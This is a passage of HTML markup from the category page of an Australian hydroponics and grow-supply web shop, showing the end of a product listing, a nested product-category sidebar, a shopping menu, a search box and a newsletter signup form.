<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount-range="[34,105]" data-platform="WooCommerce" data-page-type="category" data-item-skus="" data-item-categories="Pure Organic Range,Nutrients"></square-placement></a><a href="https://www.nutriflo.com.au/product/natures-own-super-bloom-grow/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6130" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="6130" data-product_sku="" aria-label="Select options for &ldquo;Natures own Super Bloom Grow&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6130" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
<li class="product type-product post-3903 status-publish last instock product_cat-root-zone-foliar-spray-freindly-bacteria-hormones product_tag-remove-salts product_tag-natures-own product_tag-final-rinse has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<a href="https://www.nutriflo.com.au/product/natures-own-final-rinse-1-litre/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="225" height="225" src="https://www.nutriflo.com.au/wp-content/uploads/2020/06/finalrinse.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.nutriflo.com.au/wp-content/uploads/2020/06/finalrinse.jpeg 225w, https://www.nutriflo.com.au/wp-content/uploads/2020/06/finalrinse-150x150.jpeg 150w, https://www.nutriflo.com.au/wp-content/uploads/2020/06/finalrinse-100x100.jpeg 100w" sizes="(max-width: 225px) 100vw, 225px" /><h2 class="woocommerce-loop-product__title">Natures Own Final Rinse &#8211; (1 litre)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.00</bdi></span></span>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="fda00ede-8966-4e07-af43-83d16a279da8" data-currency="AUD" data-amount="25.00" data-platform="WooCommerce" data-page-type="category" data-item-skus="170008" data-item-categories="Root Zone / Foliar spray / friendly Bacteria &amp; Hormones"></square-placement></a><a href="?add-to-cart=3903" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3903" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3903" data-product_sku="170008" aria-label="Add to cart: &ldquo;Natures Own Final Rinse - (1 litre)&rdquo;" rel="nofollow" data-success_message="&ldquo;Natures Own Final Rinse - (1 litre)&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3903" class="screen-reader-text">
			</span>
</li>
</ul>
<div class="btm_cnt">
</div></main></section>
<div id="secondary" class="widget-area" role="complementary">
	<aside id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title"><span>Product categories</span></h2><ul class="product-categories"><li class="cat-item cat-item-1666"><a href="https://www.nutriflo.com.au/product-category/mushroom-kits-and-suplies/">Mushroom Kits and suplies</a></li>
<li class="cat-item cat-item-1704"><a href="https://www.nutriflo.com.au/product-category/ac-infinity/">AC Infinity</a></li>
<li class="cat-item cat-item-59 cat-parent"><a href="https://www.nutriflo.com.au/product-category/nutrients/">Nutrients</a><ul class='children'>
<li class="cat-item cat-item-1769"><a href="https://www.nutriflo.com.au/product-category/nutrients/athena/">Athena</a></li>
<li class="cat-item cat-item-1784"><a href="https://www.nutriflo.com.au/product-category/nutrients/growhard-australia/">GrowHard Australia</a></li>
<li class="cat-item cat-item-1288"><a href="https://www.nutriflo.com.au/product-category/nutrients/green-house/">Green House</a></li>
<li class="cat-item cat-item-1313"><a href="https://www.nutriflo.com.au/product-category/nutrients/gt-focus-range/">GT Focus Range</a></li>
<li class="cat-item cat-item-739"><a href="https://www.nutriflo.com.au/product-category/nutrients/cyco-platnum/">Cyco Platnum</a></li>
<li class="cat-item cat-item-744"><a href="https://www.nutriflo.com.au/product-category/nutrients/hy-gen/">Hy-Gen</a></li>
<li class="cat-item cat-item-817"><a href="https://www.nutriflo.com.au/product-category/nutrients/ionic/">Ionic</a></li>
<li class="cat-item cat-item-820"><a href="https://www.nutriflo.com.au/product-category/nutrients/optimum/">OPtimum</a></li>
<li class="cat-item cat-item-821"><a href="https://www.nutriflo.com.au/product-category/nutrients/bio-diesel/">Nutrients - Bio Diesel</a></li>
<li class="cat-item cat-item-822"><a href="https://www.nutriflo.com.au/product-category/nutrients/green-planet/">Green Planet</a></li>
<li class="cat-item cat-item-823"><a href="https://www.nutriflo.com.au/product-category/nutrients/green-deam/">Green Deam</a></li>
<li class="cat-item cat-item-824"><a href="https://www.nutriflo.com.au/product-category/nutrients/gt-coco/">GT Coco</a></li>
<li class="cat-item cat-item-826"><a href="https://www.nutriflo.com.au/product-category/nutrients/ozi-magic-grow-juice/">Ozi Magic Grow Juice</a></li>
<li class="cat-item cat-item-831"><a href="https://www.nutriflo.com.au/product-category/nutrients/nutriflo/">Nutriflo</a></li>
<li class="cat-item cat-item-836"><a href="https://www.nutriflo.com.au/product-category/nutrients/house-garden/">House &amp; Garden</a></li>
<li class="cat-item cat-item-837"><a href="https://www.nutriflo.com.au/product-category/nutrients/canna/">Nutrients - Canna</a></li>
<li class="cat-item cat-item-844"><a href="https://www.nutriflo.com.au/product-category/nutrients/professors-own/">Professor's Own</a></li>
<li class="cat-item cat-item-858"><a href="https://www.nutriflo.com.au/product-category/nutrients/rock-fusion/">Rock Fusion</a></li>
<li class="cat-item cat-item-877"><a href="https://www.nutriflo.com.au/product-category/nutrients/liquid-measuring-equipment-nutrients/">Liquid Measuring Equipment</a></li>
<li class="cat-item cat-item-953"><a href="https://www.nutriflo.com.au/product-category/nutrients/nulife/">Nulife</a></li>
<li class="cat-item cat-item-959"><a href="https://www.nutriflo.com.au/product-category/nutrients/thc/">THC</a></li>
<li class="cat-item cat-item-986"><a href="https://www.nutriflo.com.au/product-category/nutrients/chilli-focus/">chilli focus</a></li>
</ul>
</li>
<li class="cat-item cat-item-1403 cat-parent"><a href="https://www.nutriflo.com.au/product-category/aditives/">Aditives</a><ul class='children'>
<li class="cat-item cat-item-1773"><a href="https://www.nutriflo.com.au/product-category/aditives/athena-aditives/">Athena</a></li>
<li class="cat-item cat-item-1789"><a href="https://www.nutriflo.com.au/product-category/aditives/grow-hard-australia-aditives/">Grow Hard Australia</a></li>
<li class="cat-item cat-item-1804"><a href="https://www.nutriflo.com.au/product-category/aditives/high-powered-organics-aditives/">High Powered Organics</a></li>
<li class="cat-item cat-item-1521"><a href="https://www.nutriflo.com.au/product-category/aditives/isn-aditives/">ISN</a></li>
<li class="cat-item cat-item-1595"><a href="https://www.nutriflo.com.au/product-category/aditives/plant-mechanics/">Plant Mechanics</a></li>
<li class="cat-item cat-item-1600"><a href="https://www.nutriflo.com.au/product-category/aditives/dr-greenthumbs/">Dr. Greenthumbs</a></li>
<li class="cat-item cat-item-1404"><a href="https://www.nutriflo.com.au/product-category/aditives/flairform/">Flairform</a></li>
<li class="cat-item cat-item-1405"><a href="https://www.nutriflo.com.au/product-category/aditives/bio-deisel/">Bio Deisel</a></li>
<li class="cat-item cat-item-1406"><a href="https://www.nutriflo.com.au/product-category/aditives/cyco-aditives/">Cyco</a></li>
<li class="cat-item cat-item-1407"><a href="https://www.nutriflo.com.au/product-category/aditives/hy-gen-aditives/">Hy-Gen</a></li>
<li class="cat-item cat-item-1408"><a href="https://www.nutriflo.com.au/product-category/aditives/rock/">Rock</a></li>
<li class="cat-item cat-item-1409"><a href="https://www.nutriflo.com.au/product-category/aditives/green-planet-aditives/">Green Planet</a></li>
<li class="cat-item cat-item-1414"><a href="https://www.nutriflo.com.au/product-category/aditives/global-gardening/">Global Gardening</a></li>
<li class="cat-item cat-item-1415"><a href="https://www.nutriflo.com.au/product-category/aditives/thc-aditives/">THC</a></li>
<li class="cat-item cat-item-1417"><a href="https://www.nutriflo.com.au/product-category/aditives/whg-aditives/">WHG</a></li>
<li class="cat-item cat-item-1418"><a href="https://www.nutriflo.com.au/product-category/aditives/growth-tech/">Growth Tech.</a></li>
<li class="cat-item cat-item-1422"><a href="https://www.nutriflo.com.au/product-category/aditives/house-garden-aditives/">House &amp; Garden</a></li>
<li class="cat-item cat-item-1423"><a href="https://www.nutriflo.com.au/product-category/aditives/canna-aditives/">Additives - Canna</a></li>
<li class="cat-item cat-item-1428"><a href="https://www.nutriflo.com.au/product-category/aditives/green-house-aditives/">Green House</a></li>
<li class="cat-item cat-item-1430"><a href="https://www.nutriflo.com.au/product-category/aditives/super-thrive/">Super Thrive</a></li>
<li class="cat-item cat-item-1431"><a href="https://www.nutriflo.com.au/product-category/aditives/nulife-aditives/">Nulife</a></li>
<li class="cat-item cat-item-1472"><a href="https://www.nutriflo.com.au/product-category/aditives/stealth-gardens/">Stealth Gardens</a></li>
</ul>
</li>
<li class="cat-item cat-item-113"><a href="https://www.nutriflo.com.au/product-category/ph-ec-accessories/">pH &amp; EC Accessories</a></li>
<li class="cat-item cat-item-57 cat-parent"><a href="https://www.nutriflo.com.au/product-category/lighting/">Lighting</a><ul class='children'>
<li class="cat-item cat-item-77"><a href="https://www.nutriflo.com.au/product-category/lighting/fluorescent-lighting/">Fluorescent Lighting</a></li>
<li class="cat-item cat-item-81"><a href="https://www.nutriflo.com.au/product-category/lighting/lighting-reflectors/">Lighting Reflectors</a></li>
<li class="cat-item cat-item-85"><a href="https://www.nutriflo.com.au/product-category/lighting/light-hangers/">Light Hangers</a></li>
<li class="cat-item cat-item-86"><a href="https://www.nutriflo.com.au/product-category/lighting/time-switches/">Time Switches</a></li>
<li class="cat-item cat-item-87 cat-parent"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/">LED Lighting</a>	<ul class='children'>
<li class="cat-item cat-item-1504"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/holland-forge/">holland forge</a></li>
<li class="cat-item cat-item-1328"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/spider-farmer/">Spider Farmer</a></li>
<li class="cat-item cat-item-1329"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/lumatek/">Lumatek</a></li>
<li class="cat-item cat-item-1330"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/mars-hydro/">Mars Hydro</a></li>
<li class="cat-item cat-item-1331"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/power-plant/">Power Plant</a></li>
<li class="cat-item cat-item-1332"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/pro-grow/">Pro Grow</a></li>
<li class="cat-item cat-item-1333"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/jb-lighting/">JB Lighting</a></li>
<li class="cat-item cat-item-1334"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/sol-fusion/">Sol Fusion</a></li>
<li class="cat-item cat-item-1359"><a href="https://www.nutriflo.com.au/product-category/lighting/led-lighting/whg/">whg</a></li>
	</ul>
</li>
<li class="cat-item cat-item-180"><a href="https://www.nutriflo.com.au/product-category/lighting/light-kits/">Light Kits</a></li>
<li class="cat-item cat-item-577"><a href="https://www.nutriflo.com.au/product-category/lighting/high-pressure-sodium/">High Pressure Sodium (Flower)</a></li>
<li class="cat-item cat-item-660"><a href="https://www.nutriflo.com.au/product-category/lighting/metal-halide/">Metal Halide</a></li>
<li class="cat-item cat-item-793"><a href="https://www.nutriflo.com.au/product-category/lighting/digital-lights/">Digital Lights</a></li>
<li class="cat-item cat-item-1160"><a href="https://www.nutriflo.com.au/product-category/lighting/chm-lamps/">CHM Lamps</a></li>
<li class="cat-item cat-item-1161"><a href="https://www.nutriflo.com.au/product-category/lighting/doubble-ended-lamps/">Doubble Ended Lamps</a></li>
</ul>
</li>
<li class="cat-item cat-item-940 cat-parent"><a href="https://www.nutriflo.com.au/product-category/grow-tents/">Grow Tents</a><ul class='children'>
<li class="cat-item cat-item-1190"><a href="https://www.nutriflo.com.au/product-category/grow-tents/grow-tent-kit/">grow tent kit</a></li>
</ul>
</li>
<li class="cat-item cat-item-56 cat-parent"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/">Grow Tent Accessories</a><ul class='children'>
<li class="cat-item cat-item-88"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/thermometers-humidity-meters/">Thermometers &amp; Humidity Meters</a></li>
<li class="cat-item cat-item-89"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/fans-thermostats/">Fans &amp; Thermostats</a></li>
<li class="cat-item cat-item-93"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/fan-filter-kits/">Fan &amp; Filter Kits</a></li>
<li class="cat-item cat-item-679"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/environmental-sensors/">Environmental sensors</a></li>
<li class="cat-item cat-item-849"><a href="https://www.nutriflo.com.au/product-category/grow-tent-accesories/co2-management/">Co2 management</a></li>
</ul>
</li>
<li class="cat-item cat-item-55 cat-parent"><a href="https://www.nutriflo.com.au/product-category/growing-mediums/">Growing Mediums</a><ul class='children'>
<li class="cat-item cat-item-1797"><a href="https://www.nutriflo.com.au/product-category/growing-mediums/high-powered-organics/">High Powered Organics</a></li>
</ul>
</li>
<li class="cat-item cat-item-103"><a href="https://www.nutriflo.com.au/product-category/pure-organic-nutrients/">Pure Organic Range</a></li>
<li class="cat-item cat-item-54 cat-parent"><a href="https://www.nutriflo.com.au/product-category/garden-kits/">Garden Kits</a><ul class='children'>
<li class="cat-item cat-item-74"><a href="https://www.nutriflo.com.au/product-category/garden-kits/basic-hydroponic-kits/">Basic Hydroponic Kits</a></li>
<li class="cat-item cat-item-75"><a href="https://www.nutriflo.com.au/product-category/garden-kits/recycling-hydroponic-kits/">Recycling Hydroponic Kits</a></li>
<li class="cat-item cat-item-76"><a href="https://www.nutriflo.com.au/product-category/garden-kits/deep-water-culture/">Deep Water Culture</a></li>
<li class="cat-item cat-item-891"><a href="https://www.nutriflo.com.au/product-category/garden-kits/vertical-wall-gardens/">Vertical Wall Gardens</a></li>
</ul>
</li>
<li class="cat-item cat-item-1440"><a href="https://www.nutriflo.com.au/product-category/aquaponics/">Aquaponics</a></li>
<li class="cat-item cat-item-60 cat-parent"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/">Pests &amp; Diseases</a><ul class='children'>
<li class="cat-item cat-item-120"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/pesticides/">Pesticides</a></li>
<li class="cat-item cat-item-121"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/pest-traps/">Pest Traps</a></li>
<li class="cat-item cat-item-122"><a href="https://www.nutriflo.com.au/product-category/pests-diseases/fungicides/">Fungicides</a></li>
</ul>
</li>
<li class="cat-item cat-item-1468"><a href="https://www.nutriflo.com.au/product-category/rare-and-exotic-plant-needs/">Rare and Exotic Plant needs</a></li>
<li class="cat-item cat-item-52 cat-parent"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/">Root Zone / Foliar spray / friendly Bacteria &amp; Hormones</a><ul class='children'>
<li class="cat-item cat-item-67"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/growth-hormones/">Growth &amp; Bud Growth helpers</a></li>
<li class="cat-item cat-item-68 cat-parent"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/">Additives</a>	<ul class='children'>
<li class="cat-item cat-item-1097 cat-parent"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/the-root-zone/">the root zone</a>		<ul class='children'>
<li class="cat-item cat-item-66"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/additives/the-root-zone/root-growth-repair/">Root Zone Growth &amp; repair</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-69"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/foliar-sprays/">Foliar Sprays</a></li>
<li class="cat-item cat-item-70"><a href="https://www.nutriflo.com.au/product-category/root-zone-foliar-spray-freindly-bacteria-hormones/friendly-bacteria/">Friendly Bacteria</a></li>
</ul>
</li>
<li class="cat-item cat-item-63"><a href="https://www.nutriflo.com.au/product-category/starter-kits/">Starter Kits</a></li>
<li class="cat-item cat-item-61 cat-parent"><a href="https://www.nutriflo.com.au/product-category/propagation/">Propagation</a><ul class='children'>
<li class="cat-item cat-item-94"><a href="https://www.nutriflo.com.au/product-category/propagation/propagation-blocks-cups/">Propagation Blocks &amp; Cups</a></li>
<li class="cat-item cat-item-95"><a href="https://www.nutriflo.com.au/product-category/propagation/rooting-hormones-propagation/">Rooting Hormones</a></li>
<li class="cat-item cat-item-96"><a href="https://www.nutriflo.com.au/product-category/propagation/cloning-aids/">Cloning Aids</a></li>
<li class="cat-item cat-item-97"><a href="https://www.nutriflo.com.au/product-category/propagation/heat-mats/">Heat Mats</a></li>
<li class="cat-item cat-item-98"><a href="https://www.nutriflo.com.au/product-category/propagation/propagation-boxes/">Propagation Boxes</a></li>
<li class="cat-item cat-item-99"><a href="https://www.nutriflo.com.au/product-category/propagation/propagation-kits/">Propagation Kits</a></li>
<li class="cat-item cat-item-100"><a href="https://www.nutriflo.com.au/product-category/propagation/cloning-tents/">Cloning Tents</a></li>
<li class="cat-item cat-item-649"><a href="https://www.nutriflo.com.au/product-category/propagation/lighting-propagation/">lighting</a></li>
<li class="cat-item cat-item-690"><a href="https://www.nutriflo.com.au/product-category/propagation/name-tag/">Name Tag</a></li>
<li class="cat-item cat-item-709"><a href="https://www.nutriflo.com.au/product-category/propagation/turboklone/">Turboklone</a></li>
</ul>
</li>
<li class="cat-item cat-item-890 cat-parent"><a href="https://www.nutriflo.com.au/product-category/fans-filters/">Fans &amp; Filters</a><ul class='children'>
<li class="cat-item cat-item-1367"><a href="https://www.nutriflo.com.au/product-category/fans-filters/filters/">Filters</a></li>
<li class="cat-item cat-item-1368"><a href="https://www.nutriflo.com.au/product-category/fans-filters/fans/">Fans</a></li>
<li class="cat-item cat-item-1370"><a href="https://www.nutriflo.com.au/product-category/fans-filters/ducting-fans-filters/">Ducting</a></li>
</ul>
</li>
<li class="cat-item cat-item-62 cat-parent"><a href="https://www.nutriflo.com.au/product-category/pumps/">Pumps</a><ul class='children'>
<li class="cat-item cat-item-106"><a href="https://www.nutriflo.com.au/product-category/pumps/water-pumps/">Water Pumps</a></li>
<li class="cat-item cat-item-107"><a href="https://www.nutriflo.com.au/product-category/pumps/air-pumps-accessories/">Air Pumps &amp; Accessories</a></li>
<li class="cat-item cat-item-108"><a href="https://www.nutriflo.com.au/product-category/pumps/water-heaters/">Water Heaters</a></li>
</ul>
</li>
<li class="cat-item cat-item-65 cat-parent"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/">Trays &amp; Irrigation</a><ul class='children'>
<li class="cat-item cat-item-123"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/plant-pots/">Plant Pots</a></li>
<li class="cat-item cat-item-124"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/frames-stands/">Frames &amp; Stands</a></li>
<li class="cat-item cat-item-125"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/growing-trays/">Growing Trays</a></li>
<li class="cat-item cat-item-126"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/nutrient-tanks/">Nutrient Tanks</a></li>
<li class="cat-item cat-item-127"><a href="https://www.nutriflo.com.au/product-category/trays-irrigation/irrigation-equipment/">Irrigation Equipment</a></li>
</ul>
</li>
<li class="cat-item cat-item-663 cat-parent"><a href="https://www.nutriflo.com.au/product-category/mr-fothergills/">Mr. Fothergill's</a><ul class='children'>
<li class="cat-item cat-item-667"><a href="https://www.nutriflo.com.au/product-category/mr-fothergills/super-hot-chillis/">Super Hot Chillis</a></li>
</ul>
</li>
<li class="cat-item cat-item-1098"><a href="https://www.nutriflo.com.au/product-category/feed-line-cleaners/">feed line cleaners / sterilisers</a></li>
<li class="cat-item cat-item-736 cat-parent"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/">Harvest / Post Harvest</a><ul class='children'>
<li class="cat-item cat-item-737"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/drying-racks/">Drying Racks</a></li>
<li class="cat-item cat-item-747"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/oil-extraction-liquid/">Oil Extraction Liquid</a></li>
<li class="cat-item cat-item-751"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/pruners/">Pruners</a></li>
<li class="cat-item cat-item-860"><a href="https://www.nutriflo.com.au/product-category/harvest-and-production/trimmers/">Trimmers</a></li>
</ul>
</li>
<li class="cat-item cat-item-1390"><a href="https://www.nutriflo.com.au/product-category/body-mind/">Body &amp; Mind</a></li>
<li class="cat-item cat-item-178 cat-parent"><a href="https://www.nutriflo.com.au/product-category/over-18/">Over 18</a><ul class='children'>
<li class="cat-item cat-item-1400"><a href="https://www.nutriflo.com.au/product-category/over-18/edibles/">edibles</a></li>
<li class="cat-item cat-item-632 cat-parent"><a href="https://www.nutriflo.com.au/product-category/over-18/water-pipe/">water pipe</a>	<ul class='children'>
<li class="cat-item cat-item-1617"><a href="https://www.nutriflo.com.au/product-category/over-18/water-pipe/water-pipe-accesories/">water pipe accesories</a></li>
	</ul>
</li>
<li class="cat-item cat-item-643"><a href="https://www.nutriflo.com.au/product-category/over-18/detox-over-18-2/">detox</a></li>
</ul>
</li>
</ul></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title"><span>Shopping Menu</span></h2><div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-3243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3243"><a href="https://www.nutriflo.com.au/shop/">Shop</a></li>
<li id="menu-item-3240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3240"><a href="https://www.nutriflo.com.au/cart/">Cart</a></li>
<li id="menu-item-3241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3241"><a href="https://www.nutriflo.com.au/checkout/">Checkout</a></li>
<li id="menu-item-3242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3242"><a href="https://www.nutriflo.com.au/my-account/">My Account</a></li>
</ul></div></aside></div><!-- #secondary -->
</div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer">
				<div class="top-footer footer-column-4">
			<div class="mid-content">
            <div class="top-footer-wrap clearfix">
								<div class="footer-block">
					<aside id="block-6" class="widget widget_block"><div data-block-name="woocommerce/product-search" data-form-id="wc-block-product-search-2" class="wc-block-product-search wp-block-woocommerce-product-search"><form role="search" method="get" action="https://www.nutriflo.com.au/"><label for="wc-block-search__input-1" class="wc-block-product-search__label">Search</label>
			<div class="wc-block-product-search__fields">
				<input type="search" id="wc-block-search__input-1" class="wc-block-product-search__field" placeholder="Search products…" name="s" /><button type="submit" class="wc-block-product-search__button" aria-label="Search">
				<svg aria-hidden="true" role="img" focusable="false" class="dashicon dashicons-arrow-right-alt2" xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20">
					<path d="M6 15l5-5-5-5 1-2 7 7-7 7z" />
				</svg>
			</button>
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form></div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><br /></div></aside>      <aside id="mailpoet_form-2" class="widget widget_mailpoet_form">
  
      <h2 class="widget-title">Subscribe to Our Newsletter</h2>
  
  <div class="
    mailpoet_form_popup_overlay
      "></div>
  <div
    id="mailpoet_form_1"
    class="
      mailpoet_form
      mailpoet_form_widget
      mailpoet_form_position_
      mailpoet_form_animation_
    "
      >

    <style type="text/css">
     #mailpoet_form_1 .mailpoet_form {  }
#mailpoet_form_1 form { margin-bottom: 0; }
#mailpoet_form_1 p.mailpoet_form_paragraph { margin-bottom: 10px; }
#mailpoet_form_1 .mailpoet_column_with_background { padding: 10px; }
#mailpoet_form_1 .mailpoet_form_column:not(:first-child) { margin-left: 20px; }
#mailpoet_form_1 .mailpoet_paragraph { line-height: 20px; margin-bottom: 20px; }
#mailpoet_form_1 .mailpoet_segment_label, #mailpoet_form_1 .mailpoet_text_label, #mailpoet_form_1 .mailpoet_textarea_label, #mailpoet_form_1 .mailpoet_select_label, #mailpoet_form_1 .mailpoet_radio_label, #mailpoet_form_1 .mailpoet_checkbox_label, #mailpoet_form_1 .mailpoet_list_label, #mailpoet_form_1 .mailpoet_date_label { display: block; font-weight: normal; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea, #mailpoet_form_1 .mailpoet_select, #mailpoet_form_1 .mailpoet_date_month, #mailpoet_form_1 .mailpoet_date_day, #mailpoet_form_1 .mailpoet_date_year, #mailpoet_form_1 .mailpoet_date { display: block; }
#mailpoet_form_1 .mailpoet_text, #mailpoet_form_1 .mailpoet_textarea { width: 200px; }
#mailpoet_form_1 .mailpoet_checkbox {  }
#mailpoet_form_1 .mailpoet_submit {  }
#mailpoet_form_1 .mailpoet_divider {  }
#mailpoet_form_1 .mailpoet_message {  }
#mailpoet_form_1 .mailpoet_form_loading { width: 30px; text-align: center; line-height: normal; }
#mailpoet_form_1 .mailpoet_form_loading > span { width: 5px; height: 5px; background-color: #5b5b5b; }
#mailpoet_form_1 h2.mailpoet-heading { margin: 0 0 20px 0; }
#mailpoet_form_1 h1.mailpoet-heading { margin: 0 0 10px; }#mailpoet_form_1{border-radius: 25px;text-align: center;}#mailpoet_form_1 form.mailpoet_form {padding: 30px;}#mailpoet_form_1{width: 100%;}#mailpoet_form_1 .mailpoet_message {margin: 0; padding: 0 20px;}
        #mailpoet_form_1 .mailpoet_validate_success {color: #00d084}
        #mailpoet_form_1 input.parsley-success {color: #00d084}
        #mailpoet_form_1 select.parsley-success {color: #00d084}
        #mailpoet_form_1 textarea.parsley-success {color: #00d084}
      
        #mailpoet_form_1 .mailpoet_validate_error {color: #cf2e2e}
        #mailpoet_form_1 input.parsley-error {color: #cf2e2e}
        #mailpoet_form_1 select.parsley-error {color: #cf2e2e}
        #mailpoet_form_1 textarea.textarea.parsley-error {color: #cf2e2e}
        #mailpoet_form_1 .parsley-errors-list {color: #cf2e2e}
        #mailpoet_form_1 .parsley-required {color: #cf2e2e}
        #mailpoet_form_1 .parsley-custom-error-message {color: #cf2e2e}
      #mailpoet_form_1 .mailpoet_paragraph.last {margin-bottom: 0} @media (max-width: 500px) {#mailpoet_form_1 {background-image: none;}} @media (min-width: 500px) {#mailpoet_form_1 .last .mailpoet_paragraph:last-child {margin-bottom: 0}}  @media (max-width: 500px) {#mailpoet_form_1 .mailpoet_form_column:last-child .mailpoet_paragraph:last-child {margin-bottom: 0}} 
    </style>

    <form
      target="_self"
      method="post"
      action="https://www.nutriflo.com.au/wp-admin/admin-post.php?action=mailpoet_subscription_form"
      class="mailpoet_form mailpoet_form_form mailpoet_form_widget"
      novalidate
      data-delay=""
      data-exit-intent-enabled=""
      data-font-family=""
      data-cookie-expiration-time=""
    >
      <input type="hidden" name="data[form_id]" value="1" />
      <input type="hidden" name="token" value="389a87ea08" />
      <input type="hidden" name="api_version" value="v1" />
      <input type="hidden" name="endpoint" value="subscribers" />
      <input type="hidden" name="mailpoet_method" value="subscribe" />

      <label class="mailpoet_hp_email_label" style="display: none !important;">Please leave this field empty<input type="email" name="data[email]"/></label><div class="mailpoet_paragraph "><input type="email" autocomplete="email" class="mailpoet_text" id="form_email_1" name="data[form_field_MjA1NjU4ZGZkOGU0X2VtYWls]" title="Email Address" value="" style="width:100%;box-sizing:border-box;background-color:#f1f1f1;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto;font-family:&#039;Montserrat&#039;;font-size:16px;line-height:1.5;height:auto;" data-automation-id="form_email"  placeholder="Email Address *" aria-label="Email Address *" data-parsley-errors-container=".mailpoet_error_sspc7" data-parsley-required="true" required aria-required="true" data-parsley-minlength="6" data-parsley-maxlength="150" data-parsley-type-message="This value should be a valid email." data-parsley-required-message="This field is required."/><span class="mailpoet_error_sspc7"></span></div>
<div class="mailpoet_paragraph "><input type="submit" class="mailpoet_submit" value="Sign Up" data-automation-id="subscribe-submit-button" data-font-family='Montserrat' style="width:100%;box-sizing:border-box;background-color:#0081ff;border-style:solid;border-radius:40px !important;border-width:0px;border-color:#313131;padding:15px;margin: 0 auto;font-family:&#039;Montserrat&#039;;font-size:20px;line-height:1.5;height:auto;color:#ffffff;font-weight:bold;" /><span class="mailpoet_form_loading"><span class="mailpoet_bounce1"></span><span class="mailpoet_bounce2"></span><span class="mailpoet_bounce3"></span></span></div>
<p class="mailpoet_form_paragraph  mailpoet-has-font-size" style="text-align: center; font-size: 13px; line-height: 1.5"><em>We don’t spam! Read our <a href="https://www.nutriflo.com.au/privacy-policy/" data-type="page" data-id="3">privacy policy</a> for more info.</em></p>

      <div class="mailpoet_message">
        <p class="mailpoet_validate_success"
                style="display:none;"
                >Check your inbox or spam folder to confirm your subscription.
        </p>
        <p class="mailpoet_validate_error"
                style="display:none;"
                >        </p>
      </div>
    </form>

      </div>

      </aside>
  				</div>
				
								<div class="footer-block">
					<aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-footer-notes-container"><ul id="menu-footer-notes" class="menu"><li id="menu-item-4061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4061"><a href="https://www.nutriflo.com.au/terms-conditions/">Nutriflo Terms &#038; Conditions</a></li>
